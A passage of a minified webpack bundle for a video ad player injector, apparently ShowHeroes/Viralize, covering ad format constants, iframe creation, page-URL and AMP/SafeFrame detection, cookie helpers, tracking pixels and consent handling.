r={SIXTEEN_NINE:"16/9",NINE_SIXTEEN:"9/16",SIXTEEN_TEN:"16/10",TEN_SIXTEEN:"10/16",FOUR_FIVE:"4/5",FOUR_THREE:"4/3",THREE_FOUR:"3/4",ELEVEN_NINE:"11/9",ONE_ONE:"1/1",UNKNOWN:"unknown"}},9747:function(t,e,n){n.d(e,{b:function(){return r}});var r=2e3},7414:function(t,e){e.A={BANNER:"banner",INSTREAM:"instream",STREAM:"gallery",VIP:"outstream",INTERSTITIAL:"interstitial",INTEXT:"native",SITELOOP:"siteloop",CLIPCHOICE:"clipchoice"}},1116:function(t,e,n){n.d(e,{e:function(){return i},g:function(){return r}});var r={ERROR:"player_error",AD_OPPORTUNITY:"ad_opportunity",ACTIVATION:"activation",START_VIP:"start_vip",STOP_VIP:"stop_vip",CLOSE_VIP_ACTION:"close_vip_action"},i={OK:"ok",HEAVY_AD_INTERVENTION:"60000",ADBLOCKER:"60001",PLAYER_SCRIPT_NOT_LOADED:"60002"}},6838:function(t,e){e.A={AMP:"amp",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},1400:function(t,e){e.A={SCRIPT_NOT_FOUND:30001,LOCATION_INLINE_ERROR:30002,LOCATION_AUTO_ERROR:30003,LOCATION_BY_ID_ERROR:30004,LOCATION_BY_SELECTOR_ERROR:30005,SCRIPT_IN_HEAD:30006,LOCATION_BODY_ERROR:30007,INVALID_VPT_CONFIGURATION:50001}},9157:function(t,e){function n(t){this.message=t}function r(t){this.message=t}function i(t){this.message=t}function o(t){this.message=t}n.prototype=new Error,r.prototype=new Error,i.prototype=new Error,o.prototype=new Error,e.A={MaxInstancesError:n,DuplicateInjectorError:r,ViewabilityUnavailableError:i,ViewabilityClassNotFoundError:o}},3881:function(t,e,n){n.d(e,{c:function(){return u}});var r=n(1326),i=n(8575),o=n(8125),a=n(4867),c=n(2411),l=n(6452);function s(t){var e=(0,a.a)(t);return!!e&&0===["googlesyndication.com","doubleclick.net","googleapis.com"].filter((function(t){return e.endsWith(t)})).length}function u(t){var e=function(t){var e=s(t),n=(0,l.R)(t);if(e&&n)return null;var r=(0,c.yb)();if(null==r)return null;var i=s(r),o=(0,l.R)(r);return!i||!o||(0,a.a)(t)!==(0,a.a)(r)&&e?null:r}(t.get("page_url",""));if(null!=e){var n=t.get();return n.page_url=e,n.base_query=(0,i.x)(t.get("base_query",""),{u:e}),new o.A(n)}return t}new r.C("getOptimizedConfig")},8456:function(t,e,n){n.d(e,{ok:function(){return w}});var r,i,o=n(9712),a=n(8125),c=n(5504),l=n(7414),s=n(3881),u=(n(1529),n(941)),f=document.currentScript||injectionElement;"undefined"!=typeof config?r=new a.A(config):(f&&(i=(window.__adsbyshowheroes||{})[f.getAttribute("id")]),i&&(r=new a.A(i)));var p,d,h,m,v=window!==window.top&&u.Ay.canAccessTopWindow(),y=!!window.inGptIF,g=new c.A,w=((null==r?v?window.top:window:(d=(p=r).get("format_family"),h=p.get("enable_intext_animation",!0),m=!(d===l.A.BANNER||d===l.A.STREAM||d===l.A.SITELOOP||d===l.A.CLIPCHOICE||d===l.A.INTEXT&&!h)||"no"!==p.get("vip_mode","no"),v&&m?window.top:window)).document,u.Ay.getTopAccessibleWindow(window));null!=r&&(r=(0,s.c)(r),(0,o.Ix)(r.get("extra_config",{})));var A,b=((A=w).__VR=A.__VR||{},A.__VR.widgets=A.__VR.widgets||[],A.__VR);e.Ay={currentScript:f,inDapIF:v,inGptIF:y,injectorPlayerEmitter:g,config:r,namespace:b,playerBootTime:0}},5603:function(t,e,n){function r(t){var e=console;try{e.error(t)}catch(t){}}n.d(e,{K:function(){return r}})},1529:function(t,e,n){!function(){try{return Date.now()}catch(t){}}()},7090:function(t,e,n){var r=n(7414),i="default,es2015,es2016,es2017,es2018,es2019,es5,es6,es7,fetch,AbortController",o="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=".concat(i,"&flags=gated"),a="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=".concat(i,"&flags=gated"),c={player:{debug:[o,"//imasdk.googleapis.com/js/sdkloader/ima3_debug.js"],default:[a,"//imasdk.googleapis.com/js/sdkloader/ima3.js"]},content:{debug:[o],default:[a]},banner:{debug:[o],default:[a]},sentry:"//cdn.ravenjs.com/3.17.0/raven.min.js"};function l(t){return'<script type="text/javascript" src="'.concat(t,'"><\/script>')}e.A={getScripts:function(t){var e,n=t.get("format_family"),i=t.get("player.script"),o=t.get("sentry",null),a=t.get("debug",!1),s=t.get("scheme","https");e=n===r.A.BANNER?c.banner:n===r.A.STREAM||n===r.A.SITELOOP||n===r.A.CLIPCHOICE?c.content:c.player;var u=a?e.debug.slice():e.default.slice();return o&&u.unshift(c.sentry),u.push(i),u.map((function(t){return function(t,e){var n=t;return/https?:/i.test(window.location.protocol)||/^https?/i.test(t)||(n="".concat(e,":").concat(t)),n}(t,s)})).map(l).join("")}}},7422:function(t,e,n){n.d(e,{m:function(){return o}});var r=n(6428),i=n(3241);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return(0,r.X)(t).then((function(t){var e;try{e=JSON.parse(t)}catch(t){throw(0,i.w)(t,"jsonParse"),t}if(e.error)throw new Error(e.error);return e})).then((function(t){return e&&(t.extra.alias=e),t}))}},7348:function(t,e,n){n.d(e,{y:function(){return a}});var r=n(1365),i=n(1541),o=n(327);function a(t,e,n,a,c,l){var s=t.contentWindow;s.config=e,s.injectorPlayerEmitter=n,null!=a&&(s.vpt=a),(0,o.b)(s,n),i.A.constructCMPPostMessageStub(s),r.A.constructCMPPostMessageStub(s),new s.Player(e,c,null!=l?l:null).init()}},4591:function(t,e,n){n.d(e,{p:function(){return f}});var r=n(1326),i=n(5047),o=n(1269),a=n(1116),c=n(7090),l=n(2585),s=n(7293),u=n(4819);function f(t,e,n){if(!e.parentNode)return l.N.reject(new Error("the parent element is not in the DOM tree"));var r=Math.random().toString(32).substr(2),f=i.A.render(n,{scripts:c.A.getScripts(t),iframeId:r}),p=(0,s.fm)().then((function(){return(0,u.t)(e,f),e})),d=new l.N((function(t){e.__loadCallback=function(){t(e)}})),h=function(t,e){var n,r=null===(n=t.ownerDocument)||void 0===n?void 0:n.defaultView;return r||l.N.reject(new Error("No host window")),new l.N((function(n){r.addEventListener("message",(function i(o){var a;try{if((a=JSON.parse(o.data)).iframeId!==e)return}catch(o){return}null!=a.issuer&&"playeriframe"===a.issuer&&(r.removeEventListener("message",i),n(t))}))}))}(e,r),m=[d,h];m=m.map((function(t){return t.then((function(t){if(null!=t.contentWindow.Player)return t}))}));var v=l.N.all(m).then((function(t){if(t.filter((function(t){return!!t})).length>0)return(0,l.Z)();throw(0,o.A)("Could not load player script",a.e.PLAYER_SCRIPT_NOT_LOADED)})),y=l.N.race(m.map((function(t){return t.then((function(t){return null!=t?t:(0,l.Z)()}))}))),g=p.then((function(){return y}));return l.N.race([g,v])}new r.C("loadIframeAsync")},3664:function(t,e,n){n.d(e,{m:function(){return s}});var r=n(1326),i=n(3241),o=n(2585),a=n(7348),c=n(4591);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,s,u,f){var p=(0,c.p)(e,n,r),d=e.get("sentry",null),h=null;return null!=d&&(h={dsn:d.dsn,sampleRate:d.sample_rate}),o.N.all([t,p]).then((function(t){var e,n=function(t){if(Array.isArray(t))return t}(e=t)||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(e)||function(t){if(t){if("string"==typeof t)return l(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?l(t,2):void 0}}(e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),r=n[0],i=n[1];(0,a.y)(i,r,s,u,f,h)})).catch((function(t){throw(0,i.w)(t,"loadPlayerAsync"),t}))}new r.C("loadPlayerAsync")},4819:function(t,e,n){n.d(e,{t:function(){return a}});var r=n(1326),i=n(5902),o=(new r.C("writeIframeContent"),{name:"document.write",write:function(t,e){var n=(0,i.B)(t);n.open("text/html","replace"),n.write(e),n.close()},isSupported:function(t){return null!=(0,i.B)(t)}});function a(t,e){var n=function(t){if(o.isSupported(t))return o;throw Error("No iframe writer supported")}(t);n.name,n.write(t,e)}},2791:function(t,e,n){var r=n(941),i={getAmpAdContext:function(){var t=i.getAmpAdWindowWithContext();if(null!=t)return t.context},getAmpAdWindowWithContext:function(){var t=window;try{for(;t!==window.top;){if(null!=t.context&&null!=t.context.observeIntersection)return t;t=t.parent}}catch(t){}},getAmpVideoIframe:function(){var t=i.getAmpVideoIframeWindow();if(null!=t)return t.AmpVideoIframe},getAmpVideoIframeWindow:function(){var t=window;try{for(;t!==window.top;){if(null!=t.AmpVideoIframe)return t;t=t.parent}}catch(t){}},isAmpIframe:function(){return null!=i.getAmpIframeWindow()},getAmpIframeWindow:function(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if(i.isWindowAmpIframe(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}},isWindowAmpIframe:function(t){try{return(t.name||"").toLowerCase().startsWith("amp_iframe")}catch(t){return!1}},isInsideAmp:function(){return null!=i.getAmpAdContext()||null!=i.getAmpVideoIframe()||i.isAmpIframe()}};e.A=i},4806:function(t,e,n){function r(t,e,n){if(!e||!n)return null;var r=t.unitCountMap||{},i=r[e]||{};if(i[n])return i[n];var o=Object.keys(i).length+1;return i[n]=o,r[e]=i,t.unitCountMap=r,o}n.d(e,{A:function(){return r}})},7366:function(t,e,n){n.d(e,{h:function(){return i}});var r=n(6314);function i(t,e,n,i){var o=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],a=arguments.length>5&&void 0!==arguments[5]&&arguments[5],c=n?"".concat(n,"px"):"100%",l=i?"".concat(i,"px"):"100%",s=a?"banner":"video player",u={allowfullscreen:!0,webkitallowfullscreen:t.webkitFullscreenEnabled,mozallowfullscreen:t.mozFullScreenEnabled},f=r.A.create(t,"iframe",{id:e,src:o?"javascript:void(0)":"about:blank",loading:"eager",scrolling:"no",frameborder:0,marginheight:0,marginwidth:0,allow:"autoplay *; fullscreen *",width:c,height:l,title:s});return Object.keys(u).forEach((function(t){u[t]&&f.attr(t,u[t])})),f.elem.style.width=c,f.elem.style.height=l,f}},4867:function(t,e,n){n.d(e,{a:function(){return a}});var r=n(1326),i=n(2411),o=n(941);function a(t){var e=t.match(/^https?:\/\/(?:www\.)?([^/:?#]+)(?:[/:?#]|$)/i);return e&&e[1]}new r.C("detectDomain"),e.A=function(){var t,e,n,r=(0,i.Q5)()||(0,i.bU)();return null!=r?t=a(r):null!=(n=o.Ay.getTopAccessibleWindow(window))&&null!==(e=n.document)&&void 0!==e&&e.referrer&&(n.document.referrer,a(n.document.referrer)),t||null}},2411:function(t,e,n){n.d(e,{Q5:function(){return o},bU:function(){return a},yb:function(){return c}});var r=n(1326),i=n(941);function o(){var t=window.location.ancestorOrigins;return t&&t.length>0?(Array.from(t),t[t.length-1]):null}function a(){return i.Ay.canAccessTopWindow()?(window.top.location.href,window.top.location.href):null}function c(){var t;return a()||(null==(t=i.Ay.getTopAccessibleWindow(window).document.querySelector("meta[property='og:url']"))?null:t.getAttribute("content"))||o()||null}new r.C("detectPageUrl")},6314:function(t,e){function n(t){if(!(this instanceof n))return new n(t);this.elem=t}n.create=function(t,e,r){var i=new n(t.createElement(e));return r&&Object.keys(r).forEach((function(t){i.attr(t,r[t])})),i},n.getAll=function(t,e){for(var r=t.querySelectorAll(e),i=[],o=0;o<r.length;o+=1)i[o]=new n(r[o]);return i},n.remove=function(t,e){var n=t.getElementById(e);null!==n&&n.parentNode&&n.parentNode.removeChild(n)},n.insertHTMLBefore=function(t,e,r){if(""===r)return null;var i=t.ownerDocument,o=n.create(i,"ins",{id:e});o.elem.innerHTML=r,t.parentNode.insertBefore(o.elem,t);for(var a=o.elem.getElementsByTagName("script"),c=0;c<a.length;c+=1){for(var l=i.createElement("script"),s=a[c].attributes,u=0;u<s.length;u+=1)l.setAttribute(s[u].nodeName,s[u].value);a[c].innerHTML&&(l.text=a[c].innerHTML),a[c].parentNode.replaceChild(l,a[c])}return this},n.prototype.remove=function(){var t;null!==(t=this.elem)&&void 0!==t&&t.parentNode&&this.elem.parentNode.removeChild(this.elem)},n.prototype.attr=function(t,e){return this.elem.setAttribute(t,e),this},n.prototype.appendTo=function(t){return t.appendChild(this.elem),this},n.prototype.append=function(t){return t.nextSibling?t.parentNode.insertBefore(this.elem,t.nextSibling):t.parentNode.appendChild(this.elem),this},n.prototype.prepend=function(t){return t.parentNode.insertBefore(this.elem,t),this},n.prototype.text=function(t){return void 0===t?"textContent"in this.elem?this.elem.textContent:this.elem.innerText:("textContent"in this.elem?this.elem.textContent=t:this.elem.innerText=t,this)},n.prototype.offset=function(){var t=this.elem.ownerDocument,e=t.defaultView,n=this.elem.getBoundingClientRect(),r=t.body,i=t.documentElement,o=e.pageYOffset||i.scrollTop||r.scrollTop,a=e.pageXOffset||i.scrollLeft||r.scrollLeft,c=i.clientTop||r.clientTop||0,l=i.clientLeft||r.clientLeft||0,s=n.top+o-c,u=n.left+a-l;return{top:Math.round(s),left:Math.round(u)}},n.prototype.hasClass=function(t){return new RegExp(" ".concat(t," ")).test(" ".concat(this.elem.className," "))},n.prototype.addClass=function(t){return this.hasClass(t)||(this.elem.className+=(this.elem.className.length?" ":"")+t),this},n.prototype.removeClass=function(t){return this.hasClass(t)&&(this.elem.className=this.elem.className.replace(t,"").replace(/\s+$/g,"")),this},n.prototype.hide=function(){return this.elem.style.display="none",this.elem.style.visibility="hidden",this},n.prototype.show=function(){return this.elem.style.visibility="visible",this.elem.style.display="",this},e.A=n},941:function(t,e,n){n.d(e,{oI:function(){return f}});var r,i,o={canAccessTopWindow:function(){return o.canAccessWindow(window.top)},canAccessWindow:function(t){try{return!!t.location.href}catch(t){return!1}},getTopAccessibleWindow:function(t){return o.canAccessWindow(t.parent)&&t!==t.parent?o.getTopAccessibleWindow(t.parent):t},isString:function(t){return"string"==typeof t||t instanceof String}},a=0,c={},l=!1;function s(t){delete c[t]}function u(t){if(l)setTimeout(u,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{s(t),l=!1}}}}function f(t,e){return function(){return t.apply(e,Array.prototype.slice.call(arguments))}}!function(){if(window.postMessage&&!window.importScripts){var t=!0,e=window.onmessage;return window.onmessage=function(){t=!1},window.postMessage("","*"),Object.defineProperty(window,"onmessage",{value:e,writable:!0}),t}return!1}()?window.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){u(t.data)},r=function(t){i.port2.postMessage(t)}):r=function(t){setTimeout(u,0,t)}:function(){var t="shSetImmediate$".concat(Math.random(),"$");function e(e){e.source===window&&"string"==typeof e.data&&0===e.data.indexOf(t)&&u(+e.data.slice(t.length))}window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e),r=function(e){window.postMessage(t+e,"*")}}(),o.setImmediate=function(t){var e=t;"function"!=typeof e&&(e=new Function("".concat(e)));for(var n=new Array(arguments.length-1),i=0;i<n.length;i+=1)n[i]=arguments[i+1];var o={callback:e,args:n};return c[a+=1]=o,r(a),a},o.clearImmediate=s,e.Ay=o},3041:function(t,e,n){var r=n(4427),i=n(1326),o=n(2240),a=n(8456),c=n(7108),l=n(2791),s=n(4806),u=n(4867),f=n(1033),p=n(2279);new i.C("generateInjectorConfig"),e.A=function(t){var e,n={blacklistedAds:[],width:0,height:0,scriptSrc:"",brandConfig:null,consent:{gdpr:{cmp:"unavailable",applies:!1,consentString:""},ccpa:{cmp:"unavailable",applies:!1,consentString:""}},playerBootTime:0,hasFallback:!1,clipChoicePosition:"default",playerLayout:r.U.COMPACT,playerPosition:null,placementPosition:null,aspectRatioCategory:o.cD.SIXTEEN_NINE,extraConfig:null,zid:"",sid:""},i=Object.assign(n,t),d=(0,u.a)(i.scriptSrc),h="content.viralize.tv"===d||"dev-content.viralize.tv"===d,m=p.A.getSafeViewportSize(),v={width:i.width,height:i.height};return{zoneDimensions:v,viewportDimensions:m,blacklistedAds:i.blacklistedAds,isInsideAmp:l.A.isInsideAmp(),isInsideGpt:a.Ay.inGptIF,isInsideAdIframe:(0,f.A)(window),isInContentDomain:h,consent:i.consent,playerBootTime:i.playerBootTime,hasFallback:i.hasFallback,clipChoicePosition:i.clipChoicePosition,playerLayout:i.playerLayout,sessionState:i.sessionState,displayViewable:i.displayViewable,placementPosition:i.placementPosition||(0,c.z)(i.playerPosition,v,m),aspectRatioCategory:i.aspectRatioCategory,extraConfig:i.extraConfig,userAgent:null===a.ok||void 0===a.ok||null===(e=a.ok.navigator)||void 0===e?void 0:e.userAgent,unitCount:(0,s.A)(a.Ay.namespace,i.zid,i.sid),brandConfig:i.brandConfig}}},8989:function(t,e,n){function r(){return Math.random().toString(32).substr(2)}n.d(e,{M:function(){return r}})},5902:function(t,e,n){function r(t){var e,n;return null!==(e=null===(n=t.contentWindow)||void 0===n?void 0:n.document)&&void 0!==e?e:t.contentDocument}n.d(e,{B:function(){return r}})},506:function(t,e,n){n.d(e,{A:function(){return o}});var r=n(941),i=n(208);function o(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if((0,i.H)(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}}},5625:function(t,e,n){function r(t){for(var e=[],n=t;n&&(e.push(n),n!==t.top);)n=n.parent;return e}n.d(e,{s:function(){return r}})},6452:function(t,e,n){function r(t){try{return null!=t.match(/^https?:\/\/\.*[^/:?#]+\/((?!\/).+)$/i)}catch(t){}return!1}n.d(e,{R:function(){return r}})},6753:function(t,e){var n={AT:!0,BE:!0,BG:!0,HR:!0,CY:!0,CZ:!0,DK:!0,EE:!0,FI:!0,FR:!0,DE:!0,GR:!0,HU:!0,IE:!0,IT:!0,LV:!0,LT:!0,LU:!0,MT:!0,NL:!0,PL:!0,PT:!0,RO:!0,SK:!0,SI:!0,ES:!0,SE:!0,GB:!0,GF:!0,GP:!0,MQ:!0,ME:!0,YT:!0,RE:!0,MF:!0,GI:!0,AX:!0,PM:!0,GL:!0,BL:!0,SX:!0,AW:!0,CW:!0,WF:!0,PF:!0,NC:!0,TF:!0,AI:!0,BM:!0,IO:!0,VG:!0,KY:!0,FK:!0,MS:!0,PN:!0,SH:!0,GS:!0,TC:!0,AD:!0,LI:!0,MC:!0,SM:!0,VA:!0,JE:!0,GG:!0,EU:!0,CH:!0};e.A=function(t){return n[t]||!1}},1033:function(t,e,n){n.d(e,{A:function(){return c}});var r=n(1326),i=n(5625),o=[/googlesyndication\.com/];function a(t){try{if(function(t){for(var e=0;e<o.length;e+=1)if(o[e].test(t))return!0;return!1}(t.origin))return!0}catch(t){}return!1}function c(t){return!!function(t){return t!==t.top}(t)&&(0,i.s)(t).filter(a).length>0}new r.C("isInsideAdIframe")},3241:function(t,e,n){function r(t,e){window.Raven&&null!=t&&(t.message&&t.message.startsWith("You are trying to put the player into the head")||window.Raven.captureException(t,{tags:{injector_error:e}}))}n.d(e,{w:function(){return r}}),new(n(1326).C)("logSentryError")},2585:function(t,e,n){n.d(e,{N:function(){return a},Z:function(){return c}});var r=n(2128),i=n(941);r.A._immediateFn=i.Ay.setImmediate;var o,a=(o=window.Promise)&&o.resolve&&o.reject&&o.race&&o.all?window.Promise:r.A;function c(){return new a((function(){}))}},208:function(t,e,n){n.d(e,{H:function(){return p}});var r=n(1326),i=n(5504),o=n(2585),a=n(9828),c=(new r.C("safeFrame"),"exp-push"),l="sf::inViewport",s="sf::belowViewport",u="sf::expand",f="sf::collapse";function p(t){return!!(t&&t.$sf&&t.$sf.ext)}function d(t){p(t)&&(this.$sf=t.$sf),this.eventEmitter=new i.A}d.prototype.register=function(t,e){var n=this,r=t;r||(r=1);var i=e;i||(i=1),this.$sf.ext.register(r,i,(function(t,e){var r=e.cmd;switch(!0){case"failed"===t&&r===c:n.eventEmitter.emit(u,!1);break;case"expanded"===t:n.eventEmitter.emit(u,!0);break;case"collapsed"===t:n.eventEmitter.emit(f);break;case"geom-update"===t:n.isInViewport()?n.eventEmitter.emit(l):n._isBelowViewport()&&n.eventEmitter.emit(s)}}))},d.prototype.isInViewport=function(){var t=this._getGeom().self;return 100===this.$sf.ext.inViewPercentage()&&t.h>1},d.prototype._isBelowViewport=function(){var t=this._getGeom(),e=t.pos,n=t.win;return e.t>=n.b},d.prototype.expand=function(t,e){var n=this._getGeom().self,r=Math.floor(n.w/t-n.h)+e,i=(0,a.P)(this.eventEmitter,u);return this.$sf.ext.expand({b:r,push:!0}),i.then((function(t){if(!t)throw new Error("SafeFrame failed to Expand")}))},d.prototype.collapse=function(){var t=(0,a.P)(this.eventEmitter,f);return this.$sf.ext.collapse(),t},d.prototype._getGeom=function(){return this.$sf.ext.geom()},d.prototype.isExpandable=function(){return this._getGeom().self.h<=1},d.prototype.whenInViewport=function(){return this.isInViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,l)},d.prototype.whenBelowTheFold=function(){return this._isBelowViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,s)}},2886:function(t,e,n){n.d(e,{R:function(){return p}});var r=n(1269),i=n(1400),o=n(6314),a=n(941),c=n(2279),l={auto:i.A.LOCATION_AUTO_ERROR,inline:i.A.LOCATION_INLINE_ERROR,idSelector:i.A.LOCATION_BY_ID_ERROR,querySelector:i.A.LOCATION_BY_SELECTOR_ERROR,body:i.A.LOCATION_BODY_ERROR};function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"article p",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:100,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:20,l=t.document,s=o.A.getAll(l,e),u=parseInt((r-n)/i,10)||1;function f(t){return function(e){return 0!==e.offset().top&&e.text().length>t}}for(var p=[],d=!1,h=r;h>=n;h-=u)if((p=c.A.filter(s,(0,a.oI)(f(h),this))).length>0){d=!0;break}if(d){var m=t.innerHeight,v=(p=c.A.filter(p,(function(t){return t.offset().top>m}))).sort((function(t,e){return t.offset().top-e.offset().top}));return v[0]?v[Math.floor(v.length/2)]:null}return null}function u(t){for(var e=window,n=e.document.getElementById(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.getElementById(t);return n}function f(t){for(var e=window,n=e.document.querySelector(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.querySelector(t);return n}function p(t,e,n){for(var i,o,a=new RegExp(/^id-.*/),c=new RegExp(/^sel-.*/),p=e.length,d=0;d<p;d+=1){var h=e[d];if("inline"===h?(i=n,o="inline"):"auto"===h?(i=s(t),o="auto"):a.test(h)?(i=u(h.slice(3)),o="idSelector"):c.test(h)&&(i=f(window.decodeURIComponent(h.slice(4))),o="querySelector"),i)return{playerLocation:i,usedCriteria:o}}throw(0,r.A)("Could not find injection point",function(t){var e;return null!==(e=l[t])&&void 0!==e?e:null}(o))}},2716:function(t,e,n){n.d(e,{V:function(){return l}});var r=n(3241),i=n(2585),o=n(2886),a=n(2279),c=n(3467);function l(t,e,n){var l=e.slice(0,1);return i.N.resolve().then((function(){return(0,o.R)(t,l,n)})).catch((function(){return(0,c.K)()})).then((function(){return(0,o.R)(t,e,n)})).catch((function(t){throw null!=t&&t.isCodedError?a.A.trackRequestEvent("adunit_request_error",t.code):(0,r.w)(t,"searchPlayerLocationAsync"),t}))}},327:function(t,e,n){n.d(e,{b:function(){return p}});var r=n(1326),i=n(4892),o=n(1269),a=n(7414),c=n(1116),l=n(2585),s=n(2279),u=n(5218),f=(new r.C("setupHeavyAdReporting"),"HeavyAdIntervention");function p(t,e,n){var r=!1;e.once("adFilled",(function(){r=!0})),function(t){return t.ReportingObserver?new l.N((function(e,n){var r;function i(t){for(var e=!1,i=0;i<t.length;i+=1){var a=t[i];JSON.stringify(a,null,2),a.body.id===f&&(e=!0)}if(e)return r.disconnect(),void n((0,o.A)("Heavy ad intervention",c.e.HEAVY_AD_INTERVENTION))}(r=new t.ReportingObserver(i,{buffered:!0})).observe(),(0,u.p)(t,"pagehide").then((function(){i(r.takeRecords())}))})):(0,l.Z)()}(t).catch((function(t){null!=t&&t.isCodedError&&s.A.trackPlayerEvent(c.g.ERROR,t.code),n.get("format_family")===a.A.INTEXT?e.emit("cmd::pullup",{adFilled:r,skipped:!1}):e.emit(i.NN,{impression:r,skipped:!1})}))}},5419:function(t,e,n){n.d(e,{M:function(){return c}});var r=n(1326),i=n(2585),o=n(7293);function a(t){return new i.N((function(e,n){try{e(t())}catch(t){n(t)}}))}function c(t,e,n){for(var r=a(t),i=function(n){r=r.catch((function(r){return"Try n. ".concat(n+1," failed, with error"),(0,o.fm)(e).then((function(){return a(t)}))}))},c=0;c<n;c+=1)i(c);return r}new r.C("timedRetry")},7293:function(t,e,n){n.d(e,{fm:function(){return o},vm:function(){return c}});var r=n(1326),i=n(2585);function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new i.N((function(e){window.setTimeout(e,t)}))}new r.C("timeout");var a=0;function c(t,e,n){return function(t,e){a+=1;var n=o(e).then((function(){throw function(t,e){var n=new Error("Timeout after ".concat(t," milliseconds"));return n.timeoutId=e,n}(e,a)}));return i.N.race([t,n])}(t,e).catch((function(t){if(t.timeoutId)return n;throw t}))}},3879:function(t,e,n){function r(t,e,n,r){return{bottom:e+r,height:r,left:t,right:t+n,top:e,width:n,x:t,y:e}}n.d(e,{E:function(){return r}})},2279:function(t,e,n){var r=n(1326),i=n(2858),o=n(7414),a=n(1116),c=n(8456),l=n(6314),s=n(941),u=n(506),f=n(2585),p=(new r.C("utils"),c.Ay.config),d={},h={mov:"mp4",mkv:"x-matroska","3gp":"3gpp","3g2":"3gpp2",h261:"h261",h263:"h263",h264:"h264",jpgv:"jpeg",jpm:"jpm",mj2:"mj2",mp4:"mp4",mpeg:"mpeg",ogv:"ogg",qt:"quicktime",uvh:"vnd.dece.hd",uvm:"vnd.dece.mobile",uvp:"vnd.dece.pd",uvs:"vnd.dece.sd",uvv:"vnd.dece.video",fvt:"vnd.fvt",mxu:"vnd.mpegurl",pyv:"vnd.ms-playready.media.pyv",uvu:"vnd.uvvu.mp4",viv:"vnd.vivo",webm:"webm",f4v:"x-f4v",fli:"x-fli",flv:"x-flv",m4v:"x-m4v",asf:"x-ms-asf",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx",avi:"x-msvideo",movie:"x-sgi-movie"};d.getViewportSize=function(t){var e="inner",n=t;return"innerWidth"in t||(e="client",n=n.document.documentElement||n.document.body),{width:n["".concat(e,"Width")],height:n["".concat(e,"Height")]}},d.getSafeViewportSize=function(){if(s.Ay.canAccessTopWindow())return d.getViewportSize(s.Ay.getTopAccessibleWindow(window));var t,e,n,r,i=(0,u.A)();return i?{width:null!==(t=null===(e=i.$sf.ext.geom())||void 0===e||null===(e=e.win)||void 0===e?void 0:e.w)&&void 0!==t?t:0,height:null!==(n=null===(r=i.$sf.ext.geom())||void 0===r||null===(r=r.win)||void 0===r?void 0:r.h)&&void 0!==n?n:0}:{width:0,height:0}},d.getScreenSize=function(t){return{width:t.screen.width,height:t.screen.height}},d.getPageSize=function(t){return{width:t.document.body.scrollWidth,height:t.document.body.scrollHeight}},d.setCookie=function(t,e,n){var r=(new Date).valueOf(),i=new Date(864e5+r);i.setHours(0,0,0,0);var o=n||i,a=Math.floor((o-r)/1e3),l="".concat(t,"=").concat(e,";")+"path=/;"+"max-age=".concat(a,";")+"expires=".concat(o.toUTCString());return c.ok.document.cookie=l,l},d.getCookie=function(t){var e=window.encodeURIComponent(t);e=e.replace(/[-.+*]/g,"\\$&");var n=new RegExp("(?:(?:^|.*;)\\s*".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$")),r=c.ok.document.cookie.replace(n,"$1");return""!==r?window.decodeURIComponent(r):null},d.deleteCookie=function(t){c.ok.document.cookie="".concat(t,"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;")},d.filter=function(t,e){for(var n=[],r=0;r<t.length;r+=1){var i=t[r];e(i)&&n.push(i)}return n},d.classNamePrefix=function(t,e){for(var n=0,r=e.length;n<r;n+=1)e[n]="".concat(t,"-").concat(e[n]);return e.join(" ")},d.throwException=function(t){setTimeout((function(){throw t}),0)},d.getCustomCss=function(t){var e=t.getAttribute("data-custom-style"),n="";if(e){var r=document.getElementById(e);r?n=r.innerHTML:this.throwException("Couldn't find the custom style tag ".concat(e))}return n},d.trackUrl=function(t){var e=new Image;e.onload=function(){},e.onerror=function(){},e.src=t},d.trackRequestEvent=function(t,e){var 